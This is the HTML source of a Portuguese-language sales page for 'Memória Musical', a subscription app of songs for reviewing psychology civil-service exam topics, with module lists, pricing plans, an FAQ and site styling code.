escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span><span class="pill ">Lei 4.119/1962</span><span class="pill pill-on">+ <!-- -->Res. CFP 31/2022</span><span class="pill ">Psicodiagnóstico</span><span class="pill ">RAPS (Portaria 3.088/2011)</span><span class="pill pill-on">+ <!-- -->Matriciamento</span><span class="pill ">Atenção Primária</span><span class="pill ">LOAS (Lei 8.742/1993)</span><span class="pill pill-on">+ <!-- -->Proteção básica e especial</span><span class="pill ">Transtornos do humor e de ansiedade</span><span class="pill ">Psicopatologia psicanalítica</span><span class="pill pill-on">+ <!-- -->TCC</span><span class="pill ">Piaget</span><span class="pill ">Erikson</span><span class="pill pill-on">+ <!-- -->Lei 13.431/2017 · escuta especializada</span><span class="pill ">Medidas socioeducativas</span><span class="pill ">Clima e cultura</span><span class="pill pill-on">+ <!-- -->Psicologia escolar crítica</span><span class="pill ">Psicologia comunitária</span><span class="pill ">Psicologia hospitalar</span><span class="pill pill-on">+ <!-- -->Políticas sobre drogas</span><span class="pill ">Violência e rede de proteção</span></div></div></div><div class="wrap"><div class="subject-grid"><details class="subject-card"><summary><span>01</span><strong>Ética e Legislação Profissional</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>O tema que aparece em praticamente todo edital, e onde pequenos detalhes decidem a questão.</p><h4>Você vai revisar:</h4><ul><li>Código de Ética (Res. CFP 010/2005)</li><li>Princípios fundamentais</li><li>Lei 4.119/1962</li><li>Lei 5.766/1971 e Sistema Conselhos</li><li>Sigilo e suas exceções</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>02</span><strong>Avaliação Psicológica e Documentos</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Normas, instrumentos e documentos que a banca adora comparar.</p><h4>Você vai revisar:</h4><ul><li>Res. CFP 31/2022</li><li>SATEPSI</li><li>Res. CFP 06/2019 · documentos escritos</li><li>Psicodiagnóstico</li><li>Testes psicológicos</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>03</span><strong>Saúde Mental e RAPS</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Reforma Psiquiátrica e a rede que mais contrata psicólogos no serviço público.</p><h4>Você vai revisar:</h4><ul><li>Lei 10.216/2001</li><li>RAPS (Portaria 3.088/2011)</li><li>Tipos de CAPS</li><li>Redução de danos</li><li>Matriciamento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>04</span><strong>Sistema Único de Saúde (SUS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>A base de qualquer concurso na área da saúde, em faixas para ouvir e repetir.</p><h4>Você vai revisar:</h4><ul><li>Leis 8.080 e 8.142/1990</li><li>Princípios e diretrizes</li><li>Atenção Primária</li><li>Política Nacional de Humanização</li><li>Clínica ampliada e PTS</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>05</span><strong>Assistência Social (SUAS)</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para prefeituras e secretarias: proteção social e o papel do psicólogo.</p><h4>Você vai revisar:</h4><ul><li>LOAS (Lei 8.742/1993)</li><li>CRAS e CREAS</li><li>PAIF e PAEFI</li><li>Proteção básica e especial</li><li>Trabalho social com famílias</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>06</span><strong>Psicopatologia</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Funções psíquicas, quadros clínicos e classificações para reconhecer rápido na prova.</p><h4>Você vai revisar:</h4><ul><li>Funções psíquicas</li><li>Transtornos do humor e de ansiedade</li><li>Psicoses</li><li>DSM e CID</li><li>Psicopatologia psicanalítica</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>07</span><strong>Teorias e Abordagens</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Autores, conceitos e diferenças entre abordagens, onde mais aparecem alternativas parecidas.</p><h4>Você vai revisar:</h4><ul><li>Psicanálise</li><li>Análise do Comportamento</li><li>TCC</li><li>Humanismo e Gestalt</li><li>Psicologia histórico-cultural</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>08</span><strong>Desenvolvimento Humano</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Das fases do desenvolvimento aos autores clássicos.</p><h4>Você vai revisar:</h4><ul><li>Piaget</li><li>Vygotsky</li><li>Fases psicossexuais</li><li>Erikson</li><li>Adolescência e envelhecimento</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>09</span><strong>Psicologia Jurídica</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para tribunais, ministérios públicos, defensorias e sistema prisional.</p><h4>Você vai revisar:</h4><ul><li>ECA (Lei 8.069/1990)</li><li>Lei 13.431/2017 · escuta especializada</li><li>Perícia psicológica</li><li>Alienação parental</li><li>Medidas socioeducativas</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>10</span><strong>Psicologia Organizacional e do Trabalho</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Para editais com foco em gestão de pessoas e saúde do trabalhador.</p><h4>Você vai revisar:</h4><ul><li>Recrutamento e seleção</li><li>Treinamento e desenvolvimento</li><li>Clima e cultura</li><li>Saúde do trabalhador</li><li>Avaliação de desempenho</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>11</span><strong>Psicologia Escolar e Social</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist disponível</strong><p>Educação, grupos e processos sociais.</p><h4>Você vai revisar:</h4><ul><li>Psicologia escolar crítica</li><li>Dificuldades de aprendizagem</li><li>Processos grupais</li><li>Psicologia comunitária</li><li>Inclusão</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details><details class="subject-card"><summary><span>12</span><strong>Conhecimentos Complementares</strong><small>Ver o que você vai revisar <b>+</b></small></summary><div class="subject-details"><div class="subject-copy"><strong class="playlist-status">Playlist em constante atualização</strong><p>Além dos temas principais, você terá acesso a novas playlists adicionadas conforme os editais forem sendo publicados.</p><h4>Você recebe atualizações com assuntos como:</h4><ul><li>Políticas públicas de saúde</li><li>Saúde do trabalhador</li><li>Psicologia hospitalar</li><li>Psicologia do esporte</li><li>Psicologia do trânsito</li><li>Políticas sobre drogas</li><li>Saúde da criança e do adolescente</li><li>Envelhecimento e cuidado</li><li>Violência e rede de proteção</li></ul><div class="subject-value">Este é apenas um dos módulos disponíveis. Na assinatura você libera acesso a todas as playlists e às futuras atualizações dos editais.</div></div></div></details></div></div></section><section class="concursos section soft" aria-labelledby="concursos-title"><div class="wrap narrow"><div class="section-heading center"><span class="eyebrow">Para quais concursos?</span><h2 id="concursos-title">O Memória Musical serve para a sua preparação em Psicologia.</h2><p>Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.</p></div><div class="concursos-list" role="list" aria-label="Concursos e processos seletivos atendidos"><p role="listitem">✓ <!-- -->EBSERH / HU Brasil</p><p role="listitem">✓ <!-- -->Tribunais de Justiça e TRTs</p><p role="listitem">✓ <!-- -->Ministérios Públicos e Defensorias</p><p role="listitem">✓ <!-- -->Prefeituras Municipais — CAPS, CRAS, CREAS e escolas</p><p role="listitem">✓ <!-- -->Secretarias Estaduais de Saúde (SES)</p><p role="listitem">✓ <!-- -->Secretarias Municipais de Saúde (SMS)</p><p role="listitem">✓ <!-- -->Forças Armadas — Oficial Psicólogo</p><p role="listitem">✓ <!-- -->Polícia Militar e Corpo de Bombeiros — Área da Saúde</p><p role="listitem">✓ <!-- -->Sistema Prisional e Socioeducativo</p><p role="listitem">✓ <!-- -->Universidades e Institutos Federais</p><p role="listitem">✓ <!-- -->Residências Multiprofissionais</p></div><p class="concursos-note">E muitos outros concursos da área da Psicologia.</p></div></section><section class="comparison section dark"><div class="wrap"><div class="section-heading center light-heading"><span class="eyebrow light">Menos atrito, mais frequência</span><h2>Qual revisão tem mais chance de caber no seu dia?</h2></div><div class="compare-grid"><article class="compare-old"><span class="compare-label">Revisão tradicional</span><h3>Depende de parar tudo.</h3><ul><li>× PDFs extensos para reler</li><li>× Mais tempo diante da tela</li><li>× Difícil manter todos os dias</li><li>× Revisões deixadas para depois</li></ul></article><article class="compare-new"><span class="compare-label">Memória Musical</span><h3>Acompanha o que você já faz.</h3><ul><li>✓ Faixas rápidas por disciplina</li><li>✓ Ouça pelo celular</li><li>✓ Mais contato com os conteúdos</li><li>✓ Fácil de repetir na rotina</li></ul></article></div><p class="disclaimer-inline">O método é complementar: não substitui aulas, leitura ou resolução de questões.</p></div></section><section class="bonuses section"><div class="wrap"><div class="section-heading split-heading"><div><span class="eyebrow">Incluído no plano anual</span><h2>5 bônus para transformar revisão em preparação.</h2></div><p>Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.</p></div><div class="bonus-grid"><article><img src="/psicologia/media/bonus-checklist.webp" alt="Prévia do bônus: Checklist dos assuntos mais cobrados" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->01</span><h3>Checklist dos assuntos mais cobrados</h3><p>Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.</p><div class="bonus-price"><s>De <!-- -->R$ 37</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-questoes.webp" alt="Prévia do bônus: Banco de questões comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->02</span><h3>Banco de questões comentadas</h3><p>Pratique após cada revisão com questões organizadas por disciplina.</p><div class="bonus-price"><s>De <!-- -->R$ 47</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-comunidade.webp" alt="Prévia do bônus: Comunidade exclusiva de alunos" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->03</span><h3>Comunidade exclusiva de alunos</h3><p>Troque experiências, tire dúvidas e acompanhe as novidades do método.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-letras.webp" alt="Prévia do bônus: Letras comentadas" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->04</span><h3>Letras comentadas</h3><p>A letra de cada música com os trechos-chave destacados e o conceito explicado.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article><article><img src="/psicologia/media/bonus-cronograma.webp" alt="Prévia do bônus: Cronograma de 30 dias até a prova" width="1120" height="800" loading="lazy" decoding="async"/><div class="bonus-copy"><span>Bônus <!-- -->05</span><h3>Cronograma de 30 dias até a prova</h3><p>O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.</p><div class="bonus-price"><s>De <!-- -->R$ 27</s><strong>por R$ 0</strong><small>no plano anual</small></div></div></article></div><div class="value-stack"><span class="value-title">Tudo o que você recebe no plano anual</span><ul><li><span>Método da Memória Musical · todas as playlists de Psicologia</span><s>R$ 97</s></li><li><span>Bônus <!-- -->01<!-- --> · <!-- -->Checklist dos assuntos mais cobrados</span><s>R$ 37</s></li><li><span>Bônus <!-- -->02<!-- --> · <!-- -->Banco de questões comentadas</span><s>R$ 47</s></li><li><span>Bônus <!-- -->03<!-- --> · <!-- -->Comunidade exclusiva de alunos</span><s>R$ 27</s></li><li><span>Bônus <!-- -->04<!-- --> · <!-- -->Letras comentadas</span><s>R$ 27</s></li><li><span>Bônus <!-- -->05<!-- --> · <!-- -->Cronograma de 30 dias até a prova</span><s>R$ 27</s></li></ul><div class="value-total"><span>Somando tudo, você pagaria</span><s>R$ 262</s></div></div></div></section><section class="pricing section" id="oferta"><div class="wrap"><div class="section-heading center"><span class="eyebrow">Escolha seu acesso</span><h2>Comece hoje a estudar com músicas.</h2><p>Dois jeitos de começar. Os bônus vêm no plano anual.</p></div><div class="price-grid"><article class="price-card essential-plan"><span class="price-ribbon essential-ribbon">Para começar</span><span class="plan-tag">Assinatura mensal</span><h3>Acesso ao Método da Memória Musical</h3><div class="annual-price"><small>R$</small><strong>47</strong><span>/mês</span></div><p class="annual-payment">cobrança mensal recorrente · garantia de 7 dias</p><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Acesso pelo celular e computador</li></ul><a class="button price-button essential-button" href="https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4" data-goatcounter-click="psi-checkout-mensal-47" data-goatcounter-title="Clique no checkout — Assinatura R$ 47/mês" data-goatcounter-no-session="1">Assinar mensal por R$ <!-- -->47</a></article><article class="price-card featured"><span class="price-ribbon complete-ribbon">Melhor escolha</span><span class="plan-tag">Anual · Plano Completo</span><h3>Todo o método e todos os bônus</h3><div class="annual-price"><small>R$</small><strong>20,37</strong><span>/mês</span></div><p class="annual-payment">12x de R$ 20,37 no cartão · ou R$ 197 à vista</p><span class="value-badge">Os 5 bônus inclusos</span><ul><li>✓ Todas as playlists de Psicologia</li><li>✓ Conteúdos para concursos e Residência</li><li>✓ Novas músicas e temas adicionados constantemente</li><li>✓ Acesso pelo celular e computador</li><li>✓ Checklist dos assuntos mais cobrados</li><li>✓ Banco de questões comentadas</li><li>✓ Comunidade exclusiva de alunos</li><li>✓ Letras comentadas</li><li>✓ Cronograma de 30 dias até a prova</li><li>✓ Suporte prioritário</li></ul><a class="button primary price-button" href="https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff" data-goatcounter-click="psi-checkout-anual-197" data-goatcounter-title="Clique no checkout — Plano Anual R$ 197" data-goatcounter-no-session="1">Quero o Plano Completo</a></article></div><p class="secure-note">🔒 Compra segura · Liberação imediata · Garantia de 7 dias</p></div></section><section class="guarantee section dark"><div class="wrap guarantee-grid"><div class="guarantee-seal"><strong>7</strong><span>DIAS</span></div><div><span class="eyebrow light">Risco reduzido</span><h2>Ouça, explore e veja se o método cabe na sua rotina.</h2><p>Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.</p><strong>O risco fica do nosso lado.</strong></div></div></section><section class="faq section"><div class="wrap narrow"><div class="section-heading"><span class="eyebrow">Perguntas frequentes</span><h2>Antes de dar o play, tire suas dúvidas.</h2></div><div class="faq-list"><details><summary>1. O que é o Memória Musical para concursos de Psicologia?<span>+</span></summary><p>É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.</p></details><details><summary>2. O que está incluído no acesso?<span>+</span></summary><p>Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.</p></details><details><summary>3. Para quais concursos o Memória Musical serve?<span>+</span></summary><p>Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.</p></details><details><summary>4. As músicas cobrem todo o conteúdo do meu edital?<span>+</span></summary><p>Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.</p></details><details><summary>5. O aplicativo substitui PDFs, videoaulas ou questões?<span>+</span></summary><p>Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.</p></details><details><summary>6. Como estudar ouvindo música pode ajudar?<span>+</span></summary><p>As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.</p></details><details><summary>7. Preciso saber cantar ou ter facilidade para memorizar músicas?<span>+</span></summary><p>Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.</p></details><details><summary>8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?<span>+</span></summary><p>Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.</p></details><details><summary>9. Posso usar pelo celular e pelo computador?<span>+</span></summary><p>Sim. O acesso está disponível pelo celular e pelo computador. Você também pode ouvir as músicas com a tela bloqueada.</p></details><details><summary>10. Preciso de internet para ouvir as músicas?<span>+</span></summary><p>Não. Você pode ouvir as músicas sem estar conectado à internet.</p></details><details><summary>11. Quando recebo o acesso?<span>+</span></summary><p>O acesso é liberado após a confirmação da compra. As instruções serão enviadas para você. Se não encontrar a mensagem, confira a caixa de spam ou fale com o suporte.</p></details><details><summary>12. Por quanto tempo tenho acesso? A cobrança se renova?<span>+</span></summary><p>O período de acesso e as condições de cobrança dependem do plano escolhido. Confira essas informações no checkout antes de finalizar a compra.</p></details><details><summary>13. O conteúdo recebe atualizações?<span>+</span></summary><p>O catálogo pode receber novas músicas e conteúdos. Consulte as condições do plano escolhido para verificar quais atualizações estão incluídas no seu acesso.</p></details><details><summary>14. E se eu comprar e não gostar?<span>+</span></summary><p>Você conta com garantia de 7 dias, conforme as condições apresentadas no checkout. Para solicitar ajuda ou verificar como pedir o reembolso, entre em contato com o suporte dentro desse prazo.</p></details><details><summary>15. Em quanto tempo vou perceber resultados?<span>+</span></summary><p>Não existe um prazo igual para todos. O Memória Musical é uma ferramenta complementar, e os resultados dependem da sua rotina e da sua preparação. O acesso não garante aprovação.</p></details><details><summary>16. Como começo depois da compra?<span>+</span></summary><p>Após receber as instruções de acesso, entre no aplicativo, escolha uma playlist ou um tema disponível e dê play. Você pode selecionar as músicas de acordo com o conteúdo que está estudando.</p></details></div></div></section><footer><div class="wrap footer-inner"><a class="brand" href="#inicio"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><p>© 2026 Método da Memória Musical. Todos os direitos reservados.</p><p class="legal">Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.</p></div></footer></main><script id="_R_">import("/psicologia/assets/index-D9E1YJdx.js")</script></body></html><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push(":HL[\"https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800\u0026family=Sora:wght@500;600;700;800\u0026display=swap\",\"style\"]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2:Ta8d0,/*! tailwindcss v4.2.1 | MIT License | https://tailwindcss.com */\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial}}}@layer theme{:root,:host{--font-sans:ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\";--font-mono:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace;--spacing:.25rem;--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif, system-ui, sans-serif, \"Apple Color Emoji\", \"Segoe UI Emoji\", \"Segoe UI Symbol\", \"Noto Color Emoji\");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, \"Liberation Mono\", \"Courier New\", monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:currentColor}@supports (color:color-mix(in lab, red, red)){::placeholder{color:color-mix(in oklab, currentcolor 50%, transparent)}}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}::-webkit-calendar-picker-indicator{line-height:1}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){appearance:button}::file-selector-button{appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}}@layer components;@layer utilities{.\\!visible{visibility:visible!important}.visible{visibility:visible}.relative{position:relative}.start{inset-inline-start:var(--spacing)}.contents{display:contents}.table{display:table}.transform{transform:var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,) var(--tw-skew-x,) var(--tw-skew-y,)}}:root{--bg:#04140d;--bg-2:#061b12;--bg-3:#08241a;--surface:#ffffff09;--surface-2:#ffffff0f;--border:#ffffff17;--border-2:#ffffff29;--text:#eaf5ef;--muted:#94aba1;--soft:#c3d4cc;--green:#1fd36b;--green-ink:#04210f;--lime:#d4ff6a;--mint:#3fe39a;--gold:#f1c400;--display:\"Sora\", \"Manrope\", system-ui, -apple-system, \"Segoe UI\", sans-serif;--body:\"Manrope\", system-ui, -apple-system, \"Segoe UI\", Roboto, Arial, sans-serif;--ink:var(--text);--ink-soft:var(--muted);--deep:var(--bg-3);--deep-2:var(--bg);--mint-dark:var(--green);--white:#fff;--lightningcss-light: ;--lightningcss-dark:initial;color-scheme:dark}.offer-bar{z-index:50;background:linear-gradient(90deg, #17c463, var(--green) 45%, #5ef09a);min-height:46px;color:var(--green-ink);justify-content:center;align-items:center;padding:8px 16px;font-size:14px;font-weight:800;text-decoration:none;display:flex;position:fixed;inset:0 0 auto;box-shadow:0 6px 24px #1fd36b47}.offer-bar-inner{white-space:nowrap;align-items:center;gap:10px;display:flex}.offer-clock{background:var(--bg);color:var(--lime);font-variant-numeric:tabular-nums;border-radius:6px;padding:3px 10px;font-size:15px;font-weight:800}.offer-sep{opacity:.5}.offer-bar strong{font-weight:800}body{padding-top:46px}[id]{scroll-margin-top:58px}*{box-sizing:border-box}html{scroll-behavior:auto;overflow-anchor:none;background:var(--bg)}body,main{overflow-anchor:none}body{background:var(--bg);color:var(--text);font-family:var(--body);-webkit-font-smoothing:antialiased;margin:0;line-height:1.55}main{overflow-x:clip}a{color:inherit}img{max-width:100%;display:block}::selection{background:var(--green);color:var(--green-ink)}.wrap{width:min(1160px,100% - 40px);margin-inline:auto}.narrow{max-width:850px}.section{padding:112px 0;position:relative}.section+.section{border-top:1px solid #ffffff0d}.dark{background:var(--bg-2);color:var(--text)}.soft{background:var(--bg-2)}.eyebrow{color:var(--green);letter-spacing:.16em;text-transform:uppercase;background:#1fd36b14;border:1px solid #1fd36b47;border-radius:999px;align-items:center;gap:8px;margin-bottom:20px;padding:6px 12px;font-size:11px;font-weight:800;display:inline-flex}.eyebrow:before{content:\"\";background:currentColor;border-radius:50%;width:6px;height:6px;box-shadow:0 0 10px}.eyebrow.light{color:var(--lime);background:#d4ff6a12;border-color:#d4ff6a4d}h1,h2,h3,p{margin-top:0}h1,h2,h3{font-family:var(--display);letter-spacing:-.035em;text-wrap:balance;font-weight:700;line-height:1.08}h1{max-width:720px;margin-bottom:24px;font-size:clamp(32px,3.6vw,48px)}h1 em{color:var(--lime);font-style:normal}h1 strong{color:var(--green);text-shadow:0 0 32px #1fd36b59;font-weight:800}h2{margin-bottom:22px;font-size:clamp(32px,4.4vw,52px)}h3{font-size:24px}.section-intro,.section-heading\u003ep{color:var(--muted);font-size:18px}.section-heading{margin-bottom:48px}.section-heading.center{text-align:center;margin-inline:auto;max-width:820px;margin-bottom:52px}.section-heading.center p{margin-top:-6px}.split-heading{grid-template-columns:1.4fr .6fr;align-items:end;gap:64px;display:grid}.split-heading h2{margin-bottom:0}.light-heading p{color:var(--muted)}.hero:before,.listen:before,.pricing:before,.mechanism:before{content:\"\";pointer-events:none;z-index:0;background:radial-gradient(closest-side,#1fd36b29,#0000);border-radius:50%;width:900px;height:600px;position:absolute}.section\u003e.wrap,.hero\u003e*{z-index:1;position:relative}.button{cursor:pointer;min-height:58px;font-family:var(--body);border:1px solid #0000;border-radius:999px;justify-content:center;align-items:center;gap:14px;padding:0 28px;font-size:15px;font-weight:800;text-decoration:none;transition:transform .2s,box-shadow .25s,background .2s;display:inline-flex;position:relative}.button:hover{transform:translateY(-2px)}.button:focus-visible{outline:2px solid var(--lime);outline-offset:3px}.button.primary{background:linear-gradient(180deg, #e2ff8f, var(--lime));color:var(--green-ink);box-shadow:0 0 0 1px #d4ff6a80,0 10px 40px -6px #d4ff6a8c}.button.primary:hover{box-shadow:0 0 0 1px #d4ff6ab3,0 14px 54px -4px #d4ff6abf}.button.secondary{border-color:var(--border-2)}.dark-button{background:var(--bg-3);color:#fff}.hero{background:var(--bg);min-height:780px;color:var(--text);position:relative;overflow:hidden}.hero:before{background:radial-gradient(closest-side,#1fd36b38,#0000);width:1000px;height:800px;top:40px;right:-220px}.hero:after{content:\"\";z-index:0;pointer-events:none;background-image:linear-gradient(#ffffff09 1px,#0000 1px),linear-gradient(90deg,#ffffff09 1px,#0000 